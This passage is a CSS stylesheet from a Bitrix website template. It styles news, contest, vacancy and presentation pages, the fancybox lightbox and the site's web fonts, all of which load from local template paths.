.geo .inside-content .map {
  background: url("/bitrix/templates/main/images/map-geo.png") no-repeat center center;
  width: 928px;
  height: 551px;
  margin: 0 auto;
  margin-bottom: 58px;
  position: relative;
}
.geo .inside-content .map .pointer {
  background: url("/bitrix/templates/main/images/pointer_from_map.png") no-repeat center center;
  width: 16px;
  height: 23px;
  position: absolute;
}
.geo .inside-content .desc-map h1 {
  font-size: 26px !important;
  padding-bottom: 35px;
}
.geo .inside-content .desc-map ul {
  display: inline-block;
  list-style-image: url("/bitrix/templates/main/images/mark.png");
  vertical-align: top;
  color: #324141;
  font-family: pt_sans_bold;
  font-size: 18px;
  margin-left: 103px;
}
.geo .inside-content .desc-map ul:first-of-type {
  margin-left: 25px;
}
.geo .inside-content .desc-map ul li {
  margin-bottom: 20px;
}
.geo .inside-content .desc-map ul li ul {
  display: block;
  list-style: none;
  color: #000000;
  font-size: 16px;
  font-family: pt_sans_regular;
  padding-left: 20px;
  margin: 0;
}
.geo .inside-content .desc-map ul li ul:first-of-type {
  margin-left: 0;
}
.geo .inside-content .desc-map ul li ul li {
  margin-bottom: 0;
}
.honors .inside-content .honors_prewiev {
  margin-bottom: 40px;
}
.honors .inside-content .honors_prewiev h1 {
  color: #55a0bc !important;
  font-size: 32px !important;
  padding-bottom: 28px;
}
.honors .inside-content .honors_prewiev ul {
  list-style: none;
}
.honors .inside-content .honors_prewiev ul li {
  width: 235px;
  text-align: center;
  margin-bottom: 40px;
  display: none;
}
.honors .inside-content .honors_prewiev ul li:nth-child(-n+4) {
  display: inline-block;
}
.honors .inside-content .honors_prewiev ul li a {
  text-decoration: none;
}
.honors .inside-content .honors_prewiev ul li a img {
  border: none;
}
.honors .inside-content .honors_prewiev ul li a p {
  font-family: pt_sans_bold;
  font-size: 17px;
}
.honors .inside-content .honors_prewiev .show_more {
  text-align: center;
  display: block;
}
.honors .inside-content .honors_prewiev .show_more a {
  border-bottom: 1px dotted #c1c6c6;
  color: #324141;
  font-family: pt_sans_bold;
  font-size: 22px;
  text-decoration: none;
}
.honors .inside-content .honors_prewiev .show_more a:hover {
  color: #BF2267;
  border-bottom: 1px dotted #BF2267;
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top;
}
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020;
}
.fancybox-skin {
  position: relative;
  background: #f9f9f9;
  color: #444;
  text-shadow: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.fancybox-opened {
  z-index: 8030;
}
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-opened .fancybox-title {
  visibility: visible;
}
.fancybox-outer,
.fancybox-inner {
  position: relative;
}
.fancybox-inner {
  overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch;
}
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap;
}
.fancybox-image,
.fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%;
}
.fancybox-image {
  max-width: 100%;
  max-height: 100%;
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
  background-image: url('/bitrix/templates/main/images/fancybox_sprite.png');
}
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060;
}
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url('/bitrix/templates/main/images/fancybox_loading.gif') center center no-repeat;
}
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040;
}
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url('/bitrix/templates/main/images/blank.gif');
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  z-index: 8040;
}
.fancybox-nav span {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 34px;
  margin-top: -18px;
  cursor: pointer;
  z-index: 8040;
  visibility: hidden;
}
.fancybox-prev {
  left: 0;
}
.fancybox-prev span {
  left: 10px;
  background-position: 0 -36px;
}
.fancybox-next {
  right: 0;
}
.fancybox-next span {
  right: 10px;
  background-position: 0 -72px;
}
.fancybox-nav:hover span {
  visibility: visible;
}
.fancybox-tmp {
  position: absolute;
  top: -99999px;
  left: -99999px;
  visibility: hidden;
  max-width: 99999px;
  max-height: 99999px;
  overflow: visible !important;
}
.fancybox-lock {
  overflow: hidden !important;
  width: auto;
}
.fancybox-lock body {
  overflow: hidden !important;
}
.fancybox-lock .fancybox-overlay {
  overflow: auto;
  overflow-y: scroll;
}
.fancybox-lock-test {
  overflow-y: hidden !important;
}
.fancybox-overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  display: none;
  z-index: 8010;
  background: url('/bitrix/templates/main/images/fancybox_overlay.png');
}
.fancybox-overlay-fixed {
  position: fixed;
  bottom: 0;
  right: 0;
}
.fancybox-title {
  visibility: hidden;
  font: normal 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif;
  position: relative;
  text-shadow: none;
  z-index: 8050;
}
.fancybox-title-float-wrap {
  position: absolute;
  bottom: 0;
  right: 50%;
  margin-bottom: -35px;
  z-index: 8050;
  text-align: center;
}
.fancybox-title-float-wrap .child {
  display: inline-block;
  margin-right: -100%;
  padding: 2px 20px;
  background: transparent;
  background: rgba(0, 0, 0, 0.8);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  text-shadow: 0 1px 2px #222;
  color: #FFF;
  font-weight: bold;
  line-height: 24px;
  white-space: nowrap;
}
.fancybox-title-outside-wrap {
  position: relative;
  margin-top: 10px;
  color: #fff;
}
.fancybox-title-inside-wrap {
  padding-top: 10px;
}
.fancybox-title-over-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #fff;
  padding: 10px;
  background: #000;
  background: rgba(0, 0, 0, 0.8);
}
.news .inside-content .last-news {
  line-height: normal;
}
.news .inside-content .last-news h1 {
  font-size: 26px !important;
  margin-bottom: 32px;
}
.news .inside-content .last-news ul li {
  display: inline-block;
  width: 270px;
  vertical-align: top;
  margin: 0 23px;
  overflow: hidden;
}
.news .inside-content .last-news ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 15px;
  display: block;
}
.news .inside-content .last-news ul li a:hover {
  color: #BF2267;
}
.news .inside-content .last-news ul li a:hover span {
  color: #BF2267;
}
.news .inside-content .last-news ul li a img {
  display: block;
  padding-bottom: 15px;
  border: none;
  height: 204px;
}
.news .inside-content .last-news ul li a span {
  color: #324141;
}
.news .inside-content .last-news ul li .prewiev-text {
  font-size: 14px;
}
.news .inside-content .other_news {
  border-top: 1px solid #e0e2e2;
  padding-top: 48px;
  margin-top: 43px;
}
.news .inside-content .other_news ul {
  list-style: none;
}
.news .inside-content .other_news ul li {
  width: 455px;
  display: inline-block;
  font-size: 13px;
  margin-bottom: 40px;
  margin-right: 45px;
  vertical-align: top;
}
.news .inside-content .other_news ul li:nth-child(2n) {
  margin-right: 0;
}
.news .inside-content .other_news ul li .img {
  display: table-cell;
  padding-right: 25px;
}
.news .inside-content .other_news ul li .img img {
  border: none;
}
.news .inside-content .other_news ul li .prewiev-text {
  display: table-cell;
  vertical-align: top;
}
.news .inside-content .other_news ul li .prewiev-text a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 18px;
  line-height: 1;
  margin-bottom: 12px;
  display: block;
}
.news .inside-content .other_news ul li .prewiev-text a:hover {
  color: #BF2267;
}
.news .inside-content .other_news ul li .prewiev-text a:hover span {
  color: #BF2267;
}
.news .inside-content .other_news ul li .prewiev-text a span {
  color: #324141;
}
.news .news-detail {
  width: 735px;
}
.news .news-detail h1 {
  color: #55a0bc !important;
  font-size: 32px !important;
  margin-bottom: 32px;
}
.news .news-detail .prewiev-text {
  margin-top: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
  margin-bottom: 35px;
}
.news .news-detail .text img {
  margin-top: 65px;
  margin-bottom: 25px;
}
.news .news-detail .text span {
  display: inline-block;
  vertical-align: top;
  width: 450px;
  padding-left: 95px;
  padding-top: 65px;
}
.news .photogalery {
  margin-top: 40px;
}
.news .photogalery ul li {
  display: inline-block;
  margin-right: 48px;
  margin-bottom: 40px;
}
.news .photogalery ul li:nth-child(4n) {
  margin-right: 0;
}
.news .next-news {
  border-top: 1px solid #E0E2E2;
  margin-top: 70px;
  padding-top: 73px;
  margin-bottom: 72px;
}
.news .next-news ul {
  list-style: none;
  width: 590px;
  margin: 0 auto;
}
.news .next-news ul li {
  display: inline-block;
  width: 230px;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
}
.news .next-news ul li:first-child {
  margin-right: 65px;
  padding-left: 20px;
}
.news .next-news ul li:first-child span {
  left: -10px;
}
.news .next-news ul li a {
  font-family: pt_sans_bold;
  color: #C2C6C6;
}
.news .next-news ul li a:hover {
  color: #BF2267;
}
.news .next-news ul li a:hover p {
  color: #BF2267;
}
.news .next-news ul li a p {
  display: block;
  color: #314040;
}
.news .next-news ul li a img {
  height: 121px;
}
.news .next-news ul li span {
  position: absolute;
  bottom: 10%;
  right: 0px;
}
.pagination {
  clear: both;
  height: 28px;
  margin-top: 15px;
  margin-bottom: 70px;
}
.pagination ul {
  float: right;
  list-style: none;
}
.pagination ul li {
  display: inline-block;
}
.pagination ul li a {
  font-family: pt_sans_regular;
  color: #000;
  font-size: 14px;
  text-decoration: none;
  display: block;
  width: 28px;
  text-align: center;
  padding: 3px 0;
}
.pagination ul li a.active {
  background-image: -ms-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: -moz-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: -o-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe60e), color-stop(1, #ffcd0e));
  background-image: -webkit-linear-gradient(top, #ffe60e 0%, #ffcd0e 100%);
  background-image: linear-gradient(to bottom, #ffe60e 0%, #ffcd0e 100%);
  border-radius: 100%;
}
.publishing .inside-content .publishing-view {
  width: 810px;
}
.publishing .inside-content .publishing-view ul {
  list-style: none;
}
.publishing .inside-content .publishing-view ul li {
  margin-bottom: 45px;
}
.publishing .inside-content .publishing-view ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 24px;
}
.publishing .inside-content .publishing-view ul li a img {
  display: block;
  border: none;
}
.publishing .inside-content .publishing-view ul li a span {
  padding: 23px 0 28px;
  display: block;
  color: #324141;
}
.publishing .inside-content .publishing-view ul li .text {
  width: 725px;
}
.publishing .inside-content .publication-detail {
  width: 735px;
}
.publishing .inside-content .publication-detail h1 {
  color: #55a0bc !important;
  font-size: 32px !important;
  margin-bottom: 32px;
}
.publishing .inside-content .publication-detail .prewiev-text {
  margin-top: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
  margin-bottom: 35px;
}
.publishing .inside-content .publication-detail .text img {
  margin-top: 65px;
  margin-bottom: 25px;
}
.publishing .inside-content .publication-detail .text span {
  display: inline-block;
  vertical-align: top;
  width: 450px;
  padding-left: 95px;
  padding-top: 65px;
}
.reviews .inside-content .reviews-view {
  list-style: none;
}
.reviews .inside-content .reviews-view li {
  display: inline-block;
  width: 197px;
  vertical-align: top;
  margin-left: 53px;
  margin-bottom: 45px;
}
.reviews .inside-content .reviews-view li:nth-child(4n + 1) {
  margin-left: 0;
}
.reviews .inside-content .reviews-view li a {
  font-family: pt_sans_bold;
  font-size: 18px;
  text-decoration: none;
  color: #324141;
  line-height: normal;
}
.reviews .inside-content .reviews-view li a img {
  display: block;
  border: none;
  margin-bottom: 15px;
  width: 190px;
  height: 270px;
}
.vacancies .inside-content .vacancies-view {
  list-style: none;
  margin-bottom: 60px;
}
.vacancies .inside-content .vacancies-view li {
  margin-top: 20px;
}
.vacancies .inside-content .vacancies-view li:first-child {
  margin: 0;
}
.vacancies .inside-content .vacancies-view li a {
  font-family: pt_sans_bold;
  font-size: 24px;
  text-decoration: none;
  border-bottom: 1px dashed #c1c6c6;
  display: inline-block;
  line-height: 25px;
}
.vacancies .inside-content .vacancies-view li a:hover {
  border-bottom: 1px dashed #BF2267;
}
.vacancies .inside-content .vacancies-view li .text {
  display: none;
}
.vacancies .inside-content .vacancies-view li .text p {
  font-family: pt_sans_bold;
  font-size: 18px;
  color: #bf2267;
  margin-top: 25px;
}
.vacancies .inside-content .vacancies-view li .text ul {
  margin-top: 12px;
  margin-left: 32px;
  list-style: disc;
}
.vacancies .inside-content .vacancies-view li .text ul li {
  margin: 0;
}
.distribution .inside-content b {
  font-family: pt_sans_bold;
  color: #324141;
  font-size: 20px;
  font-weight: normal;
  padding: 30px 0 20px;
  display: block;
}
.distribution .inside-content .desc_text {
  width: 765px;
}
.distribution .inside-content .desc_text ol {
  width: 640px;
  margin-top: 10px;
  margin-left: 40px;
}
.distribution .inside-content .desc_text ol li {
  padding-top: 25px;
  padding-left: 10px;
  color: #bf2267;
}
.distribution .inside-content .desc_text ol li span {
  color: #324141;
}
.distribution .inside-content .cooperation ol {
  margin-top: 35px;
}
.distribution .inside-content .cooperation ol li {
  margin-bottom: 30px;
  color: #bf2267;
  font-size: 20px;
  font-family: pt_sans_bold;
  float: left;
  width: 440px;
  min-height: 200px;
}
.distribution .inside-content .cooperation ol li:nth-child(2n) {
  margin-left: 80px;
}
.distribution .inside-content .cooperation ol li .text {
  padding-top: 20px;
  color: #324141;
  font-family: pt_sans_regular;
  font-size: 16px;
  line-height: 1.5;
}
.distribution .inside-content .partners {
  clear: both;
}
.distribution .inside-content .partners b {
  font-size: 24px;
}
.distribution .inside-content .partners ul {
  margin-top: 50px;
  list-style: none;
}
.distribution .inside-content .partners ul li {
  display: inline-block;
  vertical-align: middle;
  width: 235px;
  text-align: center;
  margin: 25px 0;
}
.distribution .inside-content .map {
  text-align: center;
}
.presentation .inside-content h1 {
  font-size: 50px !important;
  margin-bottom: 30px;
}
.presentation .inside-content #slide1 .text {
  float: right;
  width: 350px;
  font-family: pt_sans_bold;
  font-size: 18px;
  margin-top: 70px;
}
.presentation .inside-content #slide1 .slide-bottom {
  position: relative;
}
.presentation .inside-content #slide1 .slide-bottom .block_info {
  width: 210px;
  position: absolute;
}
.presentation .inside-content #slide1 .slide-bottom .block_info h2 {
  color: #324141;
  font-size: 24px;
  line-height: normal;
  margin-bottom: 20px;
}
.presentation .inside-content #slide1 .slide-bottom #block_0 {
  right: 7%;
  top: 16.5%;
}
.presentation .inside-content #slide1 .slide-bottom #block_1 {
  top: 33%;
  left: -7%;
}
.presentation .inside-content #slide1 .slide-bottom #block_2 {
  right: 7%;
  bottom: 32%;
}
.presentation .inside-content #slide1 .slide-bottom #block_3 {
  bottom: 12%;
}
.presentation .inside-content #slide2 .text-top {
  font-size: 18px;
  margin: 30px 0;
  width: 680px;
}
.presentation .inside-content #slide2 .text-bottom {
  width: 515px;
  margin: 90px auto 50px;
}
.presentation .inside-content #slide3 p {
  margin-bottom: 25px;
}
.presentation .inside-content #slide3 .text-top {
  width: 405px;
}
.presentation .inside-content #slide3 .text-bottom {
  margin-top: 120px;
}
.presentation .inside-content #slide3 .text-bottom img {
  display: block;
  margin: 0 auto 40px;
}
.presentation .inside-content #slide3 .text-bottom .text-box {
  width: 272px;
  display: inline-block;
}
.presentation .inside-content #slide3 .text-bottom .text-box h2 {
  color: #324141;
  font-size: 24px;
  margin-bottom: 25px;
}
.presentation .inside-content #slide3 .text-bottom .map {
  display: inline-block;
  width: 580px;
  vertical-align: top;
  text-align: center;
}
.presentation .inside-content #slide3 .text-bottom .map a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 24px;
}
.presentation .inside-content #slide3 .text-bottom .map a span {
  color: #324141;
}
.presentation .inside-content .bottom-navigation {
  position: relative;
  min-height: 80px;
  padding: 30px 0;
}
.presentation .inside-content .bottom-navigation ul {
  list-style: none;
}
.presentation .inside-content .bottom-navigation ul li {
  position: absolute;
  color: #bf2267;
  font-size: 40px;
  line-height: normal;
}
.presentation .inside-content .bottom-navigation ul li a {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  font-size: 26px;
  font-family: pt_sans_bold;
}
.presentation .inside-content .bottom-navigation ul li a span {
  color: #303030;
}
.presentation .inside-content .bottom-navigation ul #left {
  left: 0;
}
.presentation .inside-content .bottom-navigation ul #right {
  right: 0;
}
.page-404 {
  text-align: center;
}
.page-404 h1 {
  font-size: 80px;
  margin: 80px 0;
  line-height: normal;
}
.page-404 a {
  color: #55a0bc;
}
.page-404 a:hover {
  color: #BF2267;
}
.konkurs .button-download {
  text-decoration: none;
  background: #FFDC08;
  border-radius: 12px;
  font-size: 16px;
  font-family: pt_sans_regular;
  padding: 9px 25px;
}
.konkurs .button-download:hover {
  background: #BF2267;
  color: #FFF;
}
.konkurs .inside-content {
  position: relative;
  margin-top: -14px !important;
  z-index: 1;
}
.konkurs .inside-content .button-download {
  right: 29px;
  top: 22px;
  position: absolute;
}
.konkurs .inside-content #banner {
  margin-top: -30px;
  width: 100%;
}
.konkurs #active {
  background: #46c8f2;
  top: -31px;
  position: relative;
}
.konkurs #active ul {
  display: flex;
  justify-content: space-between;
  align-content: center;
  padding: 47px 0 55px;
  list-style: none;
}
.konkurs #active ul li {
  width: 254px;
  text-align: center;
  color: #FFF;
  font-size: 18px;
  font-family: pt_sans_regular;
  line-height: 1.5;
}
.konkurs #active ul li img {
  display: block;
  margin: 0 auto;
}
.konkurs #active ul li h1 {
  padding: 13px 0;
  font-size: 24px;
  font-family: pt_sans_bold;
}
.konkurs #active .arrow {
  position: absolute;
}
.konkurs #active #first {
  bottom: 253px;
  left: 227px;
}
.konkurs #active #second {
  right: 224px;
  top: 41px;
}
.konkurs .inner {
  margin: 0 auto;
  position: relative;
  width: 980px;
}
.konkurs #condition {
  position: relative;
  top: -56px;
  background: #32a1e0;
  text-align: center;
  color: #FFF;
  font: 400 18px pt_sans_regular;
}
.konkurs #condition #top-wrap {
  background: url("/bitrix/templates/main/images/concurs-top.png") repeat-x 20px 0;
  height: 120px;
  position: relative;
  top: -14px;
}
.konkurs #condition #bottom-wrap {
  background: url("/bitrix/templates/main/images/concurs-bottom.png") repeat-x 53px -212px;
  position: absolute;
  width: 100%;
  height: 180px;
  bottom: -82px;
  z-index: 0;
}
.konkurs #condition .inner {
  top: -36px;
  z-index: 1;
}
.konkurs #condition .inner .condition-link {
  font-family: pt_sans_bold;
  text-decoration: none;
  color: #ffffff;
  font-size: 58px;
}
.konkurs #condition .inner .condition-link:hover span {
  opacity: 0;
}
.konkurs #condition .inner .condition-link span {
  border-bottom: 2px dashed #FFF;
  display: block;
  width: 456px;
  margin: -9px auto 0;
}
.konkurs #condition .inner p {
  margin: 41px 0 12px;
}
.konkurs #condition .inner > ul {
  list-style: none;
}
.konkurs #condition .inner > ul li {
  margin-bottom: 4px;
}
.konkurs #condition .inner > ul li:before {
  content: ' \25CF';
  font-size: 35px;
  color: #46c8f2;
  margin-right: 10px;
}
.konkurs #condition .inner > ul li a {
  color: #ffffff;
  font: 400 24px pt_sans_bold;
}
.konkurs #condition .inner > ul li a:hover {
  text-decoration: none;
}
.konkurs #condition .inner > ul li:nth-child(2):before {
  color: #1a44cf;
}
.konkurs #condition .inner > ul li:nth-child(3):before {
  color: #ff7c15;
}
.konkurs #condition .inner .text {
  width: 800px;
  margin: 24px auto 0px;
  line-height: 23px;
  text-align: left;
  display: none;
}
.konkurs #condition .inner .text p {
  margin: 0 0 25px;
}
.konkurs #condition .inner .text ul {
  margin: 34px 0px 38px;
  list-style: none;
  padding-left: 20px;
}
.konkurs #condition .inner .text ul li {
  margin-bottom: 10px;
}
.konkurs #condition .inner .text ul li:before {
  content: '— ';
}
.konkurs #condition .inner .text .button-download {
  margin: 0 auto 85px;
  display: block;
  width: 185px;
  padding: 9px 21px;
  position: relative;
  top: 25px;
  left: -7px;
  border-radius: 7px;
}
.konkurs #table-winners {
  margin: 102px auto 0;
  width: 900px;
}
.konkurs #table-winners #winers-week {
  text-align: center;
  height: 383px;
}
.konkurs #table-winners #winers-week h1 {
  font-size: 56px;
  font-family: pt_sans_bold;
  color: #bf2267;
  line-height: 1;
}
.konkurs #table-winners #winers-week p {
  font-size: 30px;
  font-family: pt_sans_bold;
  color: #bf2267;
  line-height: 1;
  margin: 18px 0 75px;
}
.konkurs #table-winners #winers-week ul {
  display: flex;
  list-style: none;
  justify-content: space-between;
}
.konkurs #table-winners #winers-week ul li {
  width: 262px;
  text-align: left;
  position: relative;
}
.konkurs #table-winners #winers-week ul li span {
  display: block;
  color: #324141;
  font-family: pt_sans_regular;
}
.konkurs #table-winners #winers-week ul li .name {
  font-size: 16px;
  width: 170px;
  margin: 15px 0 6px;
}
.konkurs #table-winners #winers-week ul li .city {
  font-size: 12px;
}
.konkurs #table-winners #winers-week ul li .win-logo {
  display: block;
  width: 104px;
  height: 119px;
  position: absolute;
  bottom: 11px;
  right: 0;
}
.konkurs #table-winners #winers-week ul li a {
  display: block;
  height: 150px;
  overflow: hidden;
}
.konkurs #table-winners #winers-week ul li a img {
  width: 224px;
}
.konkurs #table-winners #winers-week ul li:nth-child(1) .win-logo {
  background: url("/bitrix/templates/main/images/winner-one.png") no-repeat;
}
.konkurs #table-winners #winers-week ul li:nth-child(2) .win-logo {
  background: url("/bitrix/templates/main/images/winner-two.png") no-repeat;
}
.konkurs #table-winners #winers-week ul li:nth-child(3) .win-logo {
  background: url("/bitrix/templates/main/images/winner-three.png") no-repeat;
}
.konkurs #ofer-winners {
  margin: 90px auto 0;
  width: 818px;
  position: relative;
}
.konkurs #ofer-winners h1 {
  color: #324141;
  font-size: 20px;
  font-family: pt_sans_bold;
  line-height: 1;
  margin-bottom: 27px;
}
.konkurs #ofer-winners .steps {
  margin-bottom: 18px;
}
.konkurs #ofer-winners .steps ul {
  list-style: none;
}
.konkurs #ofer-winners .steps ul li {
  color: #324141;
  font-size: 16px;
  font-family: pt_sans_regular;
  display: inline-block;
  margin-left: 15px;
}
.konkurs #ofer-winners .steps ul li:first-child {
  width: 112px;
  margin: 0;
}
.konkurs #ofer-winners .steps ul li:first-child p {
  text-transform: uppercase;
  margin-bottom: 2px;
}
.konkurs #ofer-winners .steps ul li:first-child span {
  font-size: 12px;
}
.konkurs #ofer-winners .steps ul li a {
  color: #bf2267;
  padding: 4px 10px;
}
.konkurs #ofer-winners .steps ul li a:hover {
  text-decoration: none;
}
.konkurs #ofer-winners .steps ul li .active {
  background: #bf2267;
  color: #fff !important;
  border-radius: 6px;
}
.konkurs #ofer-winners .steps ul li .itogi {
  color: #324141;
  font-family: pt_sans_bold;
}
.konkurs #ofer-winners .button-download {
  position: absolute;
  right: 0px;
  padding: 9px 7px;
  text-decoration: none;
  border-radius: 6px;
}
.konkurs #video-wrap {
  margin-top: 203px;
  background: #bf2267;
  position: relative;
  padding: 44px 0;
}
.konkurs #video-wrap .top {
  background: url("/bitrix/templates/main/images/video-bg.png") repeat-x 0 0;
  width: 100%;
  position: absolute;
  height: 58px;
  top: -53px;
}
.konkurs #video-wrap .video {
  margin: 0 auto;
  width: 822px;
  height: 517px;
}
.konkurs #video-wrap .video video {
  width: 820px;
  height: 487px;
}
@font-face {
  font-family: 'pt_sans_bold';
  src: url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.eot');
  src: url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.woff2') format('woff2'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.woff') format('woff'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.ttf') format('truetype'), url('/bitrix/templates/main/fonts/pt_sans_bold-webfont.svg#pt_sansbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'arimo';
  src: url('/bitrix/templates/main/fonts/arimo-bold-webfont.eot');
  src: url('/bitrix/templates/main/fonts/arimo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.woff2') format('woff2'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.woff') format('woff'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.ttf') format('truetype'), url('/bitrix/templates/main/fonts/arimo-bold-webfont.svg#arimobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'pt_sans_regular';
  src: url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.eot');
  src: url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.eot?#iefix') format('embedded-opentype'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.woff2') format('woff2'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.woff') format('woff'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.ttf') format('truetype'), url('/bitrix/templates/main/fonts/pt_sans_regular-webfont.svg#pt_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
* {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
a {
  color: #324141;
  outline: none;
}
a:hover {
  color: #BF2267;
}
html {
  height: 100%;
}
html body {
  font: 12px/18px Arial, sans-serif;
  height: 100%;
}
html body .wrapper {
  width: 100%;
  min-width: 980px;
  min-height: 100%;
  height: auto !important;
  height: 100%;
}
html body .wrapper .header {
  height: 128px;
  background: url("/bitrix/templates/main/images/header.jpg") repeat-x;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 20;
  min-width: 980px;
}
html body .wrapper .header #logo {
  background: url("/bitrix/templates/main/images/logo.png") no-repeat center center;
  display: block;
  width: 150px;
  height: 78px;
  width: 126px;
  height:110px;
  float: left;
  margin-top: 20px;
  margin-top: 35px;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
}
html body .wrapper .header #right-column {
  float: right;
}
html body .wrapper .header #right-column #contact-head {
  margin-top: 35px;
  text-align: right;
}
html body .wrapper .header #right-column #contact-head b {
  font-size: 16px;
  line-height: 28px;
  font-family: arimo;
  color: #303030;
  font-weight: normal;
}
html body .wrapper .header #right-column #contact-head #call-me {
  display: inline-block;
  margin-left: 20px;
  background: url("/bitrix/templates/main/images/telephone.png") no-repeat 10px center #55a0bc;
  color: #fff;
  text-decoration: none;
  font-size: 13px;
  padding: 4px 0;
  padding-right: 16px;
  padding-left: 35px;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
  font-family: pt_sans_regular;
}
html body .wrapper .header #right-column #contact-head #call-me:hover {
  background: url("/bitrix/templates/main/images/telephone.png") no-repeat 10px center #bf2267;
}
html body .wrapper .header #right-column #top-menu {
  margin-top: 25px;
    margin-top: 15px;
}
html body .wrapper .header #right-column #top-menu li {
  display: inline-block;
  margin-left: 20px;
  padding-bottom: 5px;
}
html body .wrapper .header #right-column #top-menu li:first-child {
  margin: 0;
}
html body .wrapper .header #right-column #top-menu li a {
  color: #303030;
  font-size: 14px;
  text-decoration: none;
  text-transform: uppercase;
  font-family: pt_sans_regular;
}
html body .wrapper .header #right-column #top-menu li a:hover {
  color: #BF2267;
}
html body .wrapper .header #right-column #top-menuli .active {
  color: #BF2267;
}
html body .wrapper .header #right-column #top-menu>ul>li:last-child a{
    border-radius: 25px;
    color: #fff;
    font-weight: bold;
    background-image: -ms-linear-gradient(top, #e94500 0%, #ec1e21 100%);
  background-image: -moz-linear-gradient(top, #e94500 0%, #ec1e21 100%);
  background-image: -o-linear-gradient(top, #e94500 0%, #ec1e21 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e94500), color-stop(1, #ec1e21));
  background-image: linear-gradient(to bottom, #e94500 0%, #ec1e21 100%);
    display: block;
    padding: 5px 17px;
    text-transform: none;
}
html body .wrapper .header #right-column #top-menu li .inside-menu {
  position: absolute;
  display: none;
  margin-top: 5px;
}
html body .wrapper .header #right-column #top-menu li .inside-menu li {
  display: block;
  margin: 0;
  padding: 0;
  background: #55a0bc;
}
html body .wrapper .header #right-column #top-menu li .inside-menu li a {
  width: 175px;
  padding: 7px 6px;
  display: block;
  color: #FFF;
}
html body .wrapper .header #right-column #top-menu li .inside-menu li a:hover {
  background: #bf2267;
  color: #FFF;
}
html body .wrapper .content {
  padding: 128px 0 100px;
}
html body .wrapper .content #main-banner {
  background: #bf2267;
  display: block;
  width: 100%;
  height: 173px;
}
html body .wrapper .content #main-banner img {
  display: block;
  margin: 0 auto;
}
html body .wrapper .content #main-top {
  background: url("/bitrix/templates/main/images/main-top.png") repeat-x;
  height: 358px;
}
html body .wrapper .content #main-top .content-frame {
  color: #FFF;
  font-size: 18px;
  line-height: 22px;
  max-width: 100%;
  min-width: 635px;
  width: 637px;
  padding-top: 90px;
  font-family: pt_sans_bold;
}
html body .wrapper .content #main-top .content-frame img {
  float: left;
  padding-right: 27px;
}
html body .wrapper .content #main-bottom {
  background: url("/bitrix/templates/main/images/main-bottom.jpg");
  height: 630px;
